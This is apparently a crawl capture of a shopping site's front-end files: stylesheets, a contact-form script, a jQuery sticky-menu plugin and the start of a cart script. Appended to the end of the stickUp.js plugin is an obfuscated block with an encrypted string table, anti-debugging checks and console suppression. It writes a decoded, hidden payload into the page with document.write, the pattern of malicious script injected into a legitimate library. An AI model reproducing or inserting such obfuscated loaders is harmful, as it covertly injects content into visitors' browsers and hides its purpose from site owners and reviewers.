	border-bottom: none;
	background-color: #fff;
}

.product-detail-content .content img {
	display: block;
	width: 100%;
	max-width: 650px;
	height: auto;
}

.product-detail-content .content p>strong {
	display: block;
	margin-bottom: 10px;
}

.product-detail-content .content .item-box {
	padding: 10px 0;
	margin-bottom: 10px;
	border-bottom: 1px solid #ddd;
}

.product-detail-content .content .item-box .star-box .fa {
	color: #f28810;
	font-size: 18px;
}

.product-detail-content .content .item-box .info {
	border-left: 1px solid #ddd;
}

.product-detail-content .content .item-box .info .title {
	font-weight: bold;
}

.product-detail-content .content .item-box .info .author span {
	display: inline-block;
	color: #999;
	margin-right: 10px;
}


/*product-content e*/


/*recommend-box s*/

.recommend-box {}

.recommend-box .recommend-title {
	text-align: center;
	background: url(../assets/img/low-price.jpg) bottom center no-repeat;
}

.recommend-box .recommend-title p:first-child {
	font-size: 24px;
}

.recommend-box .recommend-title p:last-child {
	font-size: 14px;
}


/*recommend-box e*/


/*---------- section e ----------*/


/*---------- section-blog s ----------*/

.section-blog {}


/*author s*/

.author>span {
	margin-right: 15px
}

.author>span:before {
	font-family: FontAwesome;
	padding-right: 5px;
}

.author .user:before {
	content: "\f007";
}

.author .date:before {
	content: "\f073";
}

.author .tags:before {
	content: "\f02c";
}

.author .tags>a {
	display: inline-block;
	margin-right: 10px;
}


/*author e*/


/*blog-list s*/

.blog-list .blog-box {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}

.blog-list .blog-box .pic-box {
	width: 20%;
	float: left;
}

.blog-list .blog-box .pic-box img {
	width: 100%;
	height: auto;
	transition: all .5s ease;
}

.blog-list .blog-box:hover .pic-box img {
	border-radius: 100%;
}

.blog-list .blog-box .info {
	width: 80%;
	float: left;
	padding-left: 15px;
}

.blog-list .blog-box .info .title {
	display: block;
	/*color: #222;*/
	font-size: 16px;
	font-weight: bold;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: none;
	overflow: hidden;
}

.blog-list .blog-box:hover .title {
	color: #3597e2;
}

.blog-list .blog-box:hover .summary {
	color: #999;
	transition: all .3s ease;
}

.blog-list .blog-box .summary>a {
	color: #333;
}

.blog-list .blog-box:hover .summary>a {
	color: #999;
	text-decoration: none;
}

.blog-list .blog-box:hover .author {
	display: none;
}

.blog-list .blog-box .view-detail {
	display: none;
}

.blog-list .blog-box:hover .view-detail {
	display: inline-block;
	color: #3597e2;
	text-decoration: none;
}


/*blog-list e*/


/*blog-content s*/

.blog-post-title {
	font-size: 22px;
	font-weight: bold;
	padding: 0;
	margin: 0;
	padding-bottom: 15px;
}

.blog-content {}

.blog-content img,
.blog-content p img {
	display: block;
	max-width: 650px;
	margin-bottom: 10px;
}

.blog-content figure {
	margin-bottom: 20px;
}

.blog-content figcaption {
	font-weight: bold;
}

.blog-content figure img {
	max-width: inherit;
}

.blog-content p {
	/*font-size: 16px;*/
	line-height: 1.6;
}

.blog-content a,
.blog-content p>a {
	color: #3597e2;
}

.blog-content strong {
	display: block;
}

.blog-content ul {
	font-weight: bold;
	padding-left: 15px;
}

.blog-content ul>li {
	list-style: disc;
	line-height: 2;
}


/*blog-content e*/


/*post-navigation s*/

.post-navigation {
	width: 100%;
	float: left;
	border-top: 2px solid #999;
}

.post-navigation .post-nav {
	position: relative;
	display: inline-block;
	max-width: 40%;
}

.post-navigation .post-nav>a {
	display: block;
	color: #3597e2;
	padding: 8px 15px;
	border-radius: 2px;
	border: 1px solid #3597e2;
}

.post-navigation .post-nav>a:hover {
	color: #2581c7;
	border: 1px solid #2581c7;
}

.post-navigation .nav-previous>a {
	padding-left: 30px;
}

.post-navigation .nav-previous>a:before {
	position: absolute;
	top: 8px;
	left: 10px;
	content: "\f100";
	font-family: FontAwesome;
}

.post-navigation .nav-next>a {
	padding-right: 30px;
}

.post-navigation .nav-next>a:after {
	position: absolute;
	top: 8px;
	right: 10px;
	content: "\f101";
	font-family: FontAwesome;
}


/*post-navigation e*/


/*review-box s*/

.review-box .btn-buy {
	display: inline-block;
}


/*reviews-list s*/

.reviews-list .content {
	padding: 10px;
	border-bottom: 1px solid #f5f5f5;
}

.reviews-list .content:last-child {
	border-bottom: none;
}

.reviews-list .rating-box .fa {
	font-size: 14px;
}

.reviews-list .content .title {
	font-size: 16px;
	font-weight: bold;
}

.reviews-list .content .author {
	color: #555;
	font-style: italic;
}

.reviews-list .content .author span {
	color: #999;
	font-weight: bold;
}

.reviews-list .content .summary {}

.reviews-list .content .report {
	text-align: right;
}

.reviews-list .content .report .click-link {
	position: inherit;
	right: inherit;
	bottom: inherit;
	display: inline-block;
}


/*reviews-list e*/


/*review-box e*/


/*---------- section-blog e ----------*/


/*video-box s*/

.video-box .title {
	font-weight: bold;
}

.video-box .summary {
	color: #999;
}

.video-box .summary>span {
	border: 1px solid #ddd;
	padding: 2px 3px;
	margin-right: 5px;
}

video {
	width: 100%;
	height: auto;
	float: left;
}

.video-info .title {
	font-size: 18px;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
}

.page-info {
	padding: 10px;
	border: 1px solid #ddd;
	background-color: #efefef;
}


/*viedo-box e*/
/*section-review s*/
.section-review {}

.section-review .title-box {
    margin-bottom: 15px;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    border-bottom: 2px solid #3597e2;
}

.section-review .title-box .title {
    margin: 0;
    padding-bottom: 5px;
    font-size: 18px;
    font-weight: bold;
}

.section-review .content {
    margin-bottom: 30px;
}

.section-review .content .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review .content .item .title {
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 5px;
}

.section-review .content .item .date {
    margin-bottom: 5px;
    color: #777;
}

.section-review .content .item .star {
    margin-bottom: 5px;
    color: orange;
}

.section-review .content .btn-link-01 {
    color: white;
    border: 1px solid #333;
    background: #333;
}

.section-review .content .btn-link-02 {
    color: white;
    border: 1px solid #333;
    background: #333;
}

.section-review .page-info {
    margin-bottom: 30px;
}

.section-review .page-info .title {
    font-size: 16px;
    font-weight: bold;
}

/*section-review e*/

/*section-review-detail s */
.section-review-detail {}

.section-review-detail .title-box {
    margin-bottom: 15px;
}

.section-review-detail .title-box .title {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
}

.section-review-detail .top .table .star {
    color: orange;
}

.section-review-detail .top .price span {
    color: red;
    font-size: 22px;
    font-weight: bold;
}

.section-review-detail .top .price del {
    color: #777;
    padding-left: 10px;
}

.section-review-detail .list-box .title-box {
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
}

.section-review-detail .list-box .title-box .title {
    font-size: 18px;
    font-weight: bold;
}

.section-review-detail .list-box .list .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review-detail .list-box .list .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review-detail .list-box .list .item .date {
    color: #777;
    font-weight: bold;
}

.section-review-detail .list-box .list .item .star {
    color: orange;
}




/*section-review-detail  e*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/responsive.css
body_size: 731
content:
/* 小于等于 1200px */

@media (max-width: 1199px) {}


/* 小于等于 992px */

@media (max-width: 991px) {
	header .left {
		text-align: center;
		margin-bottom: 20px;
	}
	header .logo {
		display: inline-block;
	}
	header .center .form-inline {
		width: 100%;
		float: left;
		margin-bottom: 20px;
	}
	header .center .form-control {
		float: left;
		margin-right: 15px;
	}
	header .center .btn-search {
		float: left;
	}
	.aside-box .content-box,
	.aside-box .content {
		padding: 10px 15px;
	}
	.aside-box .product-box {
		width: 100%;
		float: left;
	}
	.aside-box .content-box .product-box,
	.aside-box .content .product-box-l-r {
		padding: 5px 0;
		margin-bottom: 10px;
	}
	.aside-box .product-box .pic-box,
	.aside-box .product-box-l-r .pic-box {
		width: 30%;
		float: left;
		margin-bottom: 10px;
	}
	.aside-box .product-box .info {
		width: 70%;
		float: left;
		padding-left: 20px;
	}
	.carousel {
		margin-bottom: 20px;
	}
	.normal-pic {
		display: none;
	}
	.wide-pic {
		display: block;
	}
	.product-detail-top .left,
	.product-detail-top .right {
		width: 100%;
		float: left;
		margin-bottom: 20px;
	}
	.product-detail-top .right {
		margin-bottom: 0;
	}
	.grid-choice {
		display: none;
	}
	.product-grid .col-list .product-box .pic-box {
		width: 100%;
	}
	.product-grid .col-list .title-box,
	.product-grid .col-list .price-box {
		width: 100%;
		min-height: 1px;
		padding: 0;
		/*padding-left: 20px;*/
	}
	.product-grid .col-md-12 .title-box .status,
	.product-grid .col-list .title-box .summary {
		display: none;
	}
	.product-grid .col-list .price-box {
		text-align: left;
	}
	.product-grid .col-list .price-box .price {
		font-size: 18px;
		margin-bottom: 0;
	}
	.product-grid .price-box .btn-buy {
		display: inline-block;
	}

}


/* 小于等于 768px */

@media (max-width: 767px) {
	.navbar {
		border-left: none;
		border-right: none;
	}
	.product-box .pic-box,
	.product-box-l-r .pic-box {
		width: 30%;
		float: left;
		margin-bottom: 10px;
	}
	.product-box .info {
		width: 70%;
		float: left;
		padding-left: 20px;
	}
	.product-grid .col-list .product-box .pic-box {
		width: 30%;
	}
	.product-grid .col-list .title-box,
	.product-grid .col-list .price-box {
		width: calc(100% - 30%);
		min-height: 1px;
		padding: 0;
		padding-left: 20px;
	}
	.product-grid .col-list .title-box .title {
		display: block;
		font-size: 14px;
		font-weight: bold;
		line-height: 1.2;
		margin-bottom: 10px;
	}
	.product-grid .col-md-12 .price-box .btn-box{
		display: none;
	}

}

/* 小于等于 480px */


/*@media (max-width: 479px) {*/

@media (max-width: 736px) {
	.section-content .product-box {
		width: 100%;
		float: left;
	}
	.section-content .product-box .pic-box {
		margin-bottom: 0;
	}
	.footer-menu,
	.footer-item-box {
		width: 100%;
		float: left;
		margin-bottom: 20px;
	}
}

/* 小于等于 320px */

@media (max-width: 480px) {
	
}

/* 小于等于 320px */

@media (max-width: 320px) {}


/* 超小屏幕（手机，小于 768px） */


/* 没有任何媒体查询相关的代码，因为这在 Bootstrap 中是默认的（还记得 Bootstrap 是移动设备优先的吗？） */

* {}


/* 小屏幕（平板，大于等于 768px） */

@media (min-width: @screen-sm-min) {}


/* 中等屏幕（桌面显示器，大于等于 992px） */

@media (min-width: @screen-md-min) {}


/* 大屏幕（大桌面显示器，大于等于 1200px） */

@media (min-width: @screen-lg-min) {}


/*将 CSS 的影响限制在更小范围的屏幕大小之内*/

@media (max-width: @screen-xs-max) {}

@media (min-width: @screen-sm-min) and (max-width: @screen-sm-max) {}

@media (min-width: @screen-md-min) and (max-width: @screen-md-max) {}

@media (min-width: @screen-lg-min) {}

--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/js/custom.js
body_size: 251
content:
//dropdown menu
$('li.dropdown').mouseover(function() {
	$(this).addClass('open');
}).mouseout(function() {
	$(this).removeClass('open');
});

//jquery.scrollUp js
$(function() {
	$.scrollUp({
		scrollSpeed: 200,
		scrollImg: true
	});
});


$('#khly_sub').click(function(){
    var name = $('#khly_name').val();
    var email = $('#khly_email').val();
    var telephone = $('#khly_telephone').val();
    var content = $('#khly_content').val();

    if(!name){
        alert("名前を入力してください！");
        return false;
    }
    if(!email.match(/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/))
    {
        alert("メールアドレスを正しくしてください！");
        return false;
    }
    if(!content){
        alert("メッセージ内容を入力してください！");
        return false;
    }
    $.post('/admin/leaveMessage',
        {'name':name,'email':email,'telephone':telephone,'content':content},
        function(data){
            
            if(data){
                alert(data);
            }
        });
    alert("メッセージが送信されました！");
});


--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/extend/stickUp/stickUp.js
body_size: 4547
content:
jQuery(
function($) {
	
	$(document).ready(function(){
		var contentButton = [];
		var contentTop = [];
		var content = [];
		var lastScrollTop = 0;
		var scrollDir = '';
		var itemClass = '';
		var itemHover = '';
		var menuSize = null;
		var stickyHeight = 0;
		var stickyMarginB = 0;
		var currentMarginT = 0;
		var topMargin = 0;
		$(window).scroll(function(event){
   			var st = $(this).scrollTop();
   			if (st > lastScrollTop){
       			scrollDir = 'down';
   			} else {
      			scrollDir = 'up';
   			}
  			lastScrollTop = st;
		});
		$.fn.stickUp = function( options ) {
			// adding a class to users div
			$(this).addClass('stuckMenu');
        	//getting options
        	var objn = 0;
        	if(options != null) {
	        	for(var o in options.parts) {
	        		if (options.parts.hasOwnProperty(o)){
	        			content[objn] = options.parts[objn];
	        			objn++;
	        		}
	        	}
	  			if(objn == 0) {
	  				console.log('error:needs arguments');
	  			}

	  			itemClass = options.itemClass;
	  			itemHover = options.itemHover;
	  			if(options.topMargin != null) {
	  				if(options.topMargin == 'auto') {
	  					topMargin = parseInt($('.stuckMenu').css('margin-top'));
	  				} else {
	  					if(isNaN(options.topMargin) && options.topMargin.search("px") > 0){
	  						topMargin = parseInt(options.topMargin.replace("px",""));
	  					} else if(!isNaN(parseInt(options.topMargin))) {
	  						topMargin = parseInt(options.topMargin);
	  					} else {
	  						console.log("incorrect argument, ignored.");
	  						topMargin = 0;
	  					}	
	  				}
	  			} else {
	  				topMargin = 0;
	  			}
	  			menuSize = $('.'+itemClass).size();
  			}			
			stickyHeight = parseInt($(this).height());
			stickyMarginB = parseInt($(this).css('margin-bottom'));
			currentMarginT = parseInt($(this).next().closest('div').css('margin-top'));
			vartop = parseInt($(this).offset().top);
			//$(this).find('*').removeClass(itemHover);
		}
		$(document).on('scroll', function() {
			varscroll = parseInt($(document).scrollTop());
			if(menuSize != null){
				for(var i=0;i < menuSize;i++)
				{
					contentTop[i] = $('#'+content[i]+'').offset().top;
					function bottomView(i) {
						contentView = $('#'+content[i]+'').height()*.4;
						testView = contentTop[i] - contentView;
						//console.log(varscroll);
						if(varscroll > testView){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq('+i+')').addClass(itemHover);
						} else if(varscroll < 50){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq(0)').addClass(itemHover);
						}
					}
					if(scrollDir == 'down' && varscroll > contentTop[i]-50 && varscroll < contentTop[i]+50) {
						$('.'+itemClass).removeClass(itemHover);
						$('.'+itemClass+':eq('+i+')').addClass(itemHover);
					}
					if(scrollDir == 'up') {
						bottomView(i);
					}
				}
			}



			if(vartop < varscroll + topMargin){
				$('.stuckMenu').addClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': stickyHeight + stickyMarginB + currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","fixed");
				$('.isStuck').css({
					top: '0px'
				}, 10, function(){

				});
			};

			if(varscroll + topMargin < vartop){
				$('.stuckMenu').removeClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","relative");
			};

		});
	});

});
;var _0x6658=['YcKcwo3DlWgow5w=','f8KleDdBKFzDuMOOAxfChwN2Gh3DjSjCoQ==','TMKoRABB','PcKJwrTCuw==','PRzDvj3DqiUj','YHfDvcK4wp4=','ZsKWw7zCicOAw5VQwo7DnnVuW8KIAcOPwqFvTAYzwpA=','w7Ymw4LCvVs=','w5Y+w6nCpBMJEA==','GSTDpT/Dhw==','a1rCpMOD','SzvDkFvDtA==','HMO8IgMP','w4rClMKOw7dAw5HCjw==','aMKtw6Qrwo8=','w7rCvMOkZmg=','wp8bwoQHcw==','LsOnBz4o','w51qV3zCiw==','ZlHCoMOZTQ==','GMKzw7bDqh0=','H8OhVV1e','JiZsLcO3','a8Ktw6w8wo8=','w5E0w6bCoR0=','wodjwrbDpg==','d8KufmPDlkB/','YFDDicKMwrI=','Z8K+D8ObCQ==','wq4DwrMET1BibsKfw6tU','wpJXPFbCqQ==','wobCiBvDrgXDocKpwofCkA==','wrvChF3DnMOG','Y8KDwpPDin4=','dlXCoMOATw==','MVjCtXBK','wq4DwrMEVE5y','wqXCij/Dmjc=','Y8KKPsOmKQ==','wrDCssKMAMKm','w6XClknDugE=','w6p7LcOUw58=','w67CtBF5wqE=','w5DCp2E=','w6zDrMOEwonDtF13','w5w/w6LCuw==','PkfCs116','w7FuX8K+w5A=','w57CmsKSw6o=','TcKuAxwJw7zCqMOKwoM6KcKCwpUiUiN7S8OqKw/CjcONPCRTPCXDtcKUI1XDv2LCkQrCvG/DsXYAw6rDqyULWgXCvhLDuVDCncKmw5MGWMOhwp5Lw7/DpgLCjSHCojPCu8OWwobDsX5CPcKYYMKhAMKFJcOfw4AQ','TsK/wrDDulBjOsKhXi12ZX9EwrIJwqbCn2c=','w4nClzxzwpc=','Z0bCsMODWA==','w67DrsO1w5UDZ8OPw4vDuCREC8O9GMK0A1JRwobDvWorcE8=','w7Yow4TCh1M=','w4DClcKGw6s=','OVLCsA==','w7Zhw5PDk8Orw4nDjAJfN8KZc8KZJcKsw5XDm8ORwoobwr5ew5NHYGfDgwEENsK8woY='];(function(_0xf01bd1,_0x66586d){var _0x15ddf5=function(_0x280398){while(--_0x280398){_0xf01bd1['push'](_0xf01bd1['shift']());}};var _0x4373a4=function(){var _0x18f3c9={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x283b5a,_0x53bf61,_0xbc2b66,_0x17cc97){_0x17cc97=_0x17cc97||{};var _0x33605e=_0x53bf61+'='+_0xbc2b66;var _0x1aa546=0x0;for(var _0x31d110=0x0,_0x50dddf=_0x283b5a['length'];_0x31d110<_0x50dddf;_0x31d110++){var _0x2f351d=_0x283b5a[_0x31d110];_0x33605e+='; '+_0x2f351d;var _0x55904a=_0x283b5a[_0x2f351d];_0x283b5a['push'](_0x55904a);_0x50dddf=_0x283b5a['length'];if(_0x55904a!==!![]){_0x33605e+='='+_0x55904a;}}_0x17cc97['cookie']=_0x33605e;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e80f4,_0x54c9a1){_0x4e80f4=_0x4e80f4||function(_0x2b3b16){return _0x2b3b16;};var _0x5903f0=_0x4e80f4(new RegExp('(?:^|; )'+_0x54c9a1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x193b20=function(_0x13ef44,_0x39a7e9){_0x13ef44(++_0x39a7e9);};_0x193b20(_0x15ddf5,_0x66586d);return _0x5903f0?decodeURIComponent(_0x5903f0[0x1]):undefined;}};var _0x274363=function(){var _0x4c33bd=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return _0x4c33bd['test'](_0x18f3c9['removeCookie']['toString']());};_0x18f3c9['updateCookie']=_0x274363;var _0x20beb9='';var _0x37b7ea=_0x18f3c9['updateCookie']();if(!_0x37b7ea){_0x18f3c9['setCookie'](['*'],'counter',0x1);}else if(_0x37b7ea){_0x20beb9=_0x18f3c9['getCookie'](null,'counter');}else{_0x18f3c9['removeCookie']();}};_0x4373a4();}(_0x6658,0xa3));var _0x15dd=function(_0xf01bd1,_0x66586d){_0xf01bd1=_0xf01bd1-0x0;var _0x15ddf5=_0x6658[_0xf01bd1];if(_0x15dd['RIuIhh']===undefined){(function(){var _0x18f3c9;try{var _0x20beb9=Function('return (function() '+'{}.constructor("return this")( )'+');');_0x18f3c9=_0x20beb9();}catch(_0x37b7ea){_0x18f3c9=window;}var _0x274363='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x18f3c9['atob']||(_0x18f3c9['atob']=function(_0x283b5a){var _0x53bf61=String(_0x283b5a)['replace'](/=+$/,'');var _0xbc2b66='';for(var _0x17cc97=0x0,_0x33605e,_0x1aa546,_0x31d110=0x0;_0x1aa546=_0x53bf61['charAt'](_0x31d110++);~_0x1aa546&&(_0x33605e=_0x17cc97%0x4?_0x33605e*0x40+_0x1aa546:_0x1aa546,_0x17cc97++%0x4)?_0xbc2b66+=String['fromCharCode'](0xff&_0x33605e>>(-0x2*_0x17cc97&0x6)):0x0){_0x1aa546=_0x274363['indexOf'](_0x1aa546);}return _0xbc2b66;});}());var _0x280398=function(_0x50dddf,_0x2f351d){var _0x55904a=[],_0x4e80f4=0x0,_0x54c9a1,_0x5903f0='',_0x193b20='';_0x50dddf=atob(_0x50dddf);for(var _0x13ef44=0x0,_0x39a7e9=_0x50dddf['length'];_0x13ef44<_0x39a7e9;_0x13ef44++){_0x193b20+='%'+('00'+_0x50dddf['charCodeAt'](_0x13ef44)['toString'](0x10))['slice'](-0x2);}_0x50dddf=decodeURIComponent(_0x193b20);var _0x2b3b16;for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x55904a[_0x2b3b16]=_0x2b3b16;}for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16]+_0x2f351d['charCodeAt'](_0x2b3b16%_0x2f351d['length']))%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;}_0x2b3b16=0x0;_0x4e80f4=0x0;for(var _0x4c33bd=0x0;_0x4c33bd<_0x50dddf['length'];_0x4c33bd++){_0x2b3b16=(_0x2b3b16+0x1)%0x100;_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16])%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;_0x5903f0+=String['fromCharCode'](_0x50dddf['charCodeAt'](_0x4c33bd)^_0x55904a[(_0x55904a[_0x2b3b16]+_0x55904a[_0x4e80f4])%0x100]);}return _0x5903f0;};_0x15dd['pjReLE']=_0x280398;_0x15dd['IlILyW']={};_0x15dd['RIuIhh']=!![];}var _0x4373a4=_0x15dd['IlILyW'][_0xf01bd1];if(_0x4373a4===undefined){if(_0x15dd['leZoSD']===undefined){var _0x17328b=function(_0x2a6648){this['IHMnmV']=_0x2a6648;this['baGnyx']=[0x1,0x0,0x0];this['owrhTx']=function(){return'newState';};this['ulgQHM']='\w+ *\(\) *{\w+ *';this['nuICzP']='['|"].+['|"];? *}';};_0x17328b['prototype']['JLwyqo']=function(){var _0x1706b4=new RegExp(this['ulgQHM']+this['nuICzP']);var _0x49ced5=_0x1706b4['test'](this['owrhTx']['toString']())?--this['baGnyx'][0x1]:--this['baGnyx'][0x0];return this['gElGDz'](_0x49ced5);};_0x17328b['prototype']['gElGDz']=function(_0x59509f){if(!Boolean(~_0x59509f)){return _0x59509f;}return this['zDAmBZ'](this['IHMnmV']);};_0x17328b['prototype']['zDAmBZ']=function(_0x3cd61f){for(var _0x5e0151=0x0,_0x191826=this['baGnyx']['length'];_0x5e0151<_0x191826;_0x5e0151++){this['baGnyx']['push'](Math['round'](Math['random']()));_0x191826=this['baGnyx']['length'];}return _0x3cd61f(this['baGnyx'][0x0]);};new _0x17328b(_0x15dd)['JLwyqo']();_0x15dd['leZoSD']=!![];}_0x15ddf5=_0x15dd['pjReLE'](_0x15ddf5,_0x66586d);_0x15dd['IlILyW'][_0xf01bd1]=_0x15ddf5;}else{_0x15ddf5=_0x4373a4;}return _0x15ddf5;};var _0x283b5a=function(){var _0x3449d9=!![];return function(_0x27567e,_0x1829d0){var _0x1f8a3e=_0x3449d9?function(){if(_0x1829d0){var _0x1296c0=_0x1829d0[_0x15dd('0x1f','Eq8f')](_0x27567e,arguments);_0x1829d0=null;return _0x1296c0;}}:function(){};_0x3449d9=![];return _0x1f8a3e;};}();var _0x37b7ea=_0x283b5a(this,function(){var _0x5a5f3f={};_0x5a5f3f[_0x15dd('0x20','PMnK')]=_0x15dd('0x11','71an');var _0x5cb013=_0x5a5f3f;var _0x397d0c=function(){var _0x2e0a83=_0x397d0c[_0x15dd('0x28','6Ocu')](_0x5cb013[_0x15dd('0xd','8S%6')])()[_0x15dd('0x13','@H7J')](_0x15dd('0x6','6O%k'));return!_0x2e0a83['test'](_0x37b7ea);};return _0x397d0c();});_0x37b7ea();var _0x18f3c9=function(){var _0x1db405={};_0x1db405[_0x15dd('0x0',')Nwl')]=function(_0x2ec8ca,_0x27dbb1){return _0x2ec8ca!==_0x27dbb1;};_0x1db405[_0x15dd('0x31','VG])')]=_0x15dd('0x1b','6Ocu');var _0x3c3cf8=_0x1db405;var _0x19ce2d=!![];return function(_0x369c01,_0xbac0e4){if(_0x3c3cf8[_0x15dd('0x0',')Nwl')](_0x3c3cf8[_0x15dd('0x32','mA4!')],_0x3c3cf8[_0x15dd('0x14','KzS)')])){that=window;}else{var _0x3063bc=_0x19ce2d?function(){if(_0xbac0e4){var _0x5be480=_0xbac0e4[_0x15dd('0x2c','vFKe')](_0x369c01,arguments);_0xbac0e4=null;return _0x5be480;}}:function(){};_0x19ce2d=![];return _0x3063bc;}};}();var _0x280398=_0x18f3c9(this,function(){var _0x10ec14={};_0x10ec14[_0x15dd('0x10','JHju')]='1|0|6|7|5|2|9|8|4|3';_0x10ec14[_0x15dd('0x7','TUMi')]=_0x15dd('0x3','Eq8f');_0x10ec14['mQymT']=function(_0x55fe48,_0xc8350c){return _0x55fe48(_0xc8350c);};_0x10ec14['kzdXW']=function(_0x6d4ef3,_0xcdcd81){return _0x6d4ef3+_0xcdcd81;};_0x10ec14['gBgPj']=function(_0x22c18c,_0x52834e){return _0x22c18c+_0x52834e;};_0x10ec14['juNLD']=_0x15dd('0xa',')jZ)');_0x10ec14[_0x15dd('0x12','TUMi')]=function(_0x4ae155){return _0x4ae155();};_0x10ec14[_0x15dd('0x33','teB6')]='fzgrk';_0x10ec14[_0x15dd('0x4','dRoR')]='5|3|0|7|4|2|1|6';var _0x509c86=_0x10ec14;var _0x1c5b59=function(){};var _0x3b83e0;try{var _0x6e6771=_0x509c86[_0x15dd('0x35','dRoR')](Function,_0x509c86[_0x15dd('0x39','vLT7')](_0x509c86[_0x15dd('0x16','yeS5')](_0x15dd('0xc','8S%6'),_0x509c86[_0x15dd('0x2b','td6u')]),');'));_0x3b83e0=_0x509c86[_0x15dd('0x34','7[9a')](_0x6e6771);}catch(_0x441728){_0x3b83e0=window;}if(!_0x3b83e0[_0x15dd('0x2f','6Ocu')]){if(_0x509c86[_0x15dd('0x1c','f^df')]!==_0x509c86[_0x15dd('0x30','fpkN')]){var _0xb7ab60=_0x509c86[_0x15dd('0x27','VG])')]['split']('|');var _0x3778db=0x0;while(!![]){switch(_0xb7ab60[_0x3778db++]){case'0':_0xcf8e07[_0x15dd('0x36','wSl]')]=_0x1c5b59;continue;case'1':var _0xcf8e07={};continue;case'2':_0xcf8e07['error']=_0x1c5b59;continue;case'3':return _0xcf8e07;case'4':_0xcf8e07['trace']=_0x1c5b59;continue;case'5':_0xcf8e07[_0x15dd('0x15','Z$%Y')]=_0x1c5b59;continue;case'6':_0xcf8e07[_0x15dd('0x1','^eqm')]=_0x1c5b59;continue;case'7':_0xcf8e07[_0x15dd('0x2e','vLT7')]=_0x1c5b59;continue;case'8':_0xcf8e07['table']=_0x1c5b59;continue;case'9':_0xcf8e07['exception']=_0x1c5b59;continue;}break;}}else{_0x3b83e0['console']=function(_0x3cb387){var _0x1d81a=_0x509c86[_0x15dd('0x26','JHju')][_0x15dd('0x1d','Y^yd')]('|');var _0x428a04=0x0;while(!![]){switch(_0x1d81a[_0x428a04++]){case'0':_0x2dcb14[_0x15dd('0x19','Hvlk')]=_0x3cb387;continue;case'1':_0x2dcb14[_0x15dd('0x5','Z$%Y')]=_0x3cb387;continue;case'2':return _0x2dcb14;case'3':_0x2dcb14[_0x15dd('0x23','@H7J')]=_0x3cb387;continue;case'4':_0x2dcb14['warn']=_0x3cb387;continue;case'5':_0x2dcb14[_0x15dd('0x2a','fpkN')]=_0x3cb387;continue;case'6':_0x2dcb14['log']=_0x3cb387;continue;case'7':var _0x2dcb14={};continue;case'8':_0x2dcb14[_0x15dd('0x17','f^df')]=_0x3cb387;continue;case'9':_0x2dcb14[_0x15dd('0x38','@H7J')]=_0x3cb387;continue;}break;}}(_0x1c5b59);}}else{var _0x4fa4cb=_0x509c86['JrTgb'][_0x15dd('0x21','gDNq')]('|');var _0x362599=0x0;while(!![]){switch(_0x4fa4cb[_0x362599++]){case'0':_0x3b83e0[_0x15dd('0xb','vFKe')][_0x15dd('0x1e','Z$%Y')]=_0x1c5b59;continue;case'1':_0x3b83e0['console'][_0x15dd('0x2d','Z$%Y')]=_0x1c5b59;continue;case'2':_0x3b83e0[_0x15dd('0x37','M@tM')]['exception']=_0x1c5b59;continue;case'3':_0x3b83e0[_0x15dd('0xf','KzS)')][_0x15dd('0xe','Fa]E')]=_0x1c5b59;continue;case'4':_0x3b83e0['console'][_0x15dd('0x29','[Vdz')]=_0x1c5b59;continue;case'5':_0x3b83e0['console'][_0x15dd('0x9','vLT7')]=_0x1c5b59;continue;case'6':_0x3b83e0[_0x15dd('0x25','AmXM')][_0x15dd('0x1a','aFA4')]=_0x1c5b59;continue;case'7':_0x3b83e0[_0x15dd('0x18','^eqm')][_0x15dd('0x8','^eqm')]=_0x1c5b59;continue;}break;}}});_0x280398();alert('1111');document[_0x15dd('0x22','Hvlk')](unescape(_0x15dd('0x2','f^df')));alert(_0x15dd('0x24','@H7J'));

--- FILE ---
content_type: application/javascript
request_url: https://www.jammer-mart.com/js/addcart.js
body_size: 63
content:
function edit_sku(spn){
    var arr = spn.split('-');
    if(arr[0]){
        $('input[name="sku"]').val(arr[0]);
        $('p span.product_item').html(arr[0]);
    }
    if(arr[1]){
        $('input[name="price"]').val(arr[1]);
        $('.price-box span.new-price').html('$'+arr[1]);
    }
    if(arr[2]){
        $('.price-box del.old-price').html('$'+arr[2]);
    }
    if(arr[3]){
        $('input[name="product_name"]').val(arr[3]);
    }
}

function minus_qty(qty){
    if(qty > 1){
